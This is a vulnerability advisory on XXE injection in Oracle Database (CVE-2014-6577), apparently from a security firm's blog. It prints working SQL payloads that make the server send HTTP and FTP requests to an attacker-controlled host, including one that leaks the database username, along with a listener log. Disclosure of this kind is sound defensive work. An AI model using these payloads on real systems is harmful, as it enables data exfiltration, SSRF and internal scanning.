
Advisory: XXE Injection in Oracle Database (CVE-2014-6577)
Vulnerability Description
The XML Parser module in Oracle Database is vulnerable to XML External Entity (XXE) Injection.
Affected versions: 11.2.0.3, 11.2.0.4, 12.1.0.1 and 12.1.0.2
Privilege required: CREATE SESSION
Technical Details
Due to the security features in Oracle’s XML parser, the external schema is resolved, but not parsed. This prevents certain XXE injection attacks, such as reading local files on the remote database server. However, an attacker could send a specially-crafted SQL Query to trigger the XML Resolver, tricking the server into connecting to a remote resource via HTTP or FTP channels. This makes it possible to exfiltrate data via Out-Of-Band channels, perform port-scanning on remote internal systems, perform Server-Side Request Forgery (SSRF) attacks or cause a Denial-of-Service (DoS) condition.
Vulnerable URI handlers:
- http:
- ftp:
Oracle’s XML Parser can be triggered by calling the extractvalue() function for an xmltype object. Below is an example query with a vanilla XXE injection payload:
select extractvalue(xmltype('<!ENTITY xxe SYSTEM "etc/passwd">]>'|| '&' ||'xxe;'),'/l') from dual;
Executing the above query will produce the following error:
ORA-31001: Invalid resource handle or path name "/etc/passwd" ORA-06512: at "SYS.XMLTYPE", line 310 ORA-06512: at line 1 31001. 00000 - "Invalid resource handle or path name \"%s\"" *Cause: An invalid resource handle or path name was passed to the XDB hierarchical resolver. *Action: Pass a valid resouce handle or path name to the hierarchical resolver.
This is due to the FILE URI handler being converted to an XDB Repository path. However, changing the query to use the HTTP URI handler produces a different error. Example query:
select extractvalue(xmltype('<!ENTITY xxe SYSTEM "https://IP/test">]>'|| '&' ||'xxe;'),'/l') from dual;
Database Server error:
ORA-31020: The operation is not allowed, Reason: For security reasons, ftp and http access over XDB repository is not allowed on server side ORA-06512: at "SYS.XMLTYPE", line 310 ORA-06512: at line 1 31020. 00000 - "The operation is not allowed, Reason: %s" *Cause: The operation attempted is not allowed *Action: See reason and change to a valid operation.
This error suggests that FTP and HTTP URI handlers may be accepted by the XML Parser. Note that the query above will not send any HTTP request to the attacker’s system. Let’s examine another XXE injection payload that references a Parameter Entity instead of a Document Entity:
select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "https://IP/test"> %remote; %param1;]>'),'/l') from dual;
When executing this query, the Database Server will produce the same error as above (ORA-31020). This time, however, the server is tricked into submitting an HTTP request for the resource “test”. Below is the HTTP log from the attacker’s server:
ncat -lvp 80 Ncat: Version 6.25 ( https://nmap.org/ncat ) Ncat: Listening on :::80 Ncat: Listening on 0.0.0.0:80 Ncat: Connection from DB_IP. Ncat: Connection from DB_IP:27320. GET /test HTTP/1.0 Host: DB_IP Content-Type: text/plain; charset=utf-8
Traditionally, an attacker would need privileged access to UTL_HTTP package in order to force the server to make HTTP requests to an external resource. Since extractvalue() is available for all database users, XXE injection presents another way to trigger out-of-band HTTP requests without the said privilege.
The FTP URI handler (ftp:) can also be used to trigger Oracle’s XML Resolver. Example query that sends the database username as an FTP username:
select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "ftp://'||user||':bar@IP/test"> %remote; %param1;]>'),'/l') from dual;
Database Server error (note that the error code is different because the supplied credentials could not be used to login to the remote FTP server):
ORA-31011: XML parsing failed ORA-19202: Error occurred in XML processing LPX-00202: could not open "ftp://SYSTEM:bar@IP/test" (error 402) Error at line 1 ORA-06512: at "SYS.XMLTYPE", line 310 ORA-06512: at line 1 31011. 00000 - "XML parsing failed" *Cause: XML parser returned an error while trying to parse the document. *Action: Check if the document to be parsed is valid.
The database’s username is included in the FTP traffic sent to the attacker’s server as the FTP username:

Recommendation
Apply Oracle’s CPUJan2015.
Timeline
July 03, 2014: vulnerability reported to Oracle.
January 20, 2015: patch released.
References
- https://www.oracle.com/technetwork/topics/security/cpujan2015-1972971.html
- https://vsecurity.com/download/papers/XMLDTDEntityAttacks.pdf
- https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-slides.pdf
- https://docs.oracle.com/cd/B12037_01/appdev.101/b10790/xdb18res.htm
- https://docs.oracle.com/cd/A97630_01/appdev.920/a96620/xdb17fol.htm#1039066
Explore More Blog Posts

Extracting Sensitive Information from Azure Load Testing
Learn how Azure Load Testing's JMeter JMX and Locust support enables code execution, metadata queries, reverse shells, and Key Vault secret extraction vulnerabilities.

3 Key Takeaways from Continuous Threat Exposure Management (CTEM) For Dummies, NetSPI Special Edition
Discover continuous threat exposure management (CTEM) to learn how to bring a proactive approach to cybersecurity and prioritize the most important risks to your business.

How Often Should Organizations Conduct Penetration Tests?
Learn how often organizations should conduct penetration tests. Discover industry best practices, key factors influencing testing frequency, and why regular pentesting is essential for business security.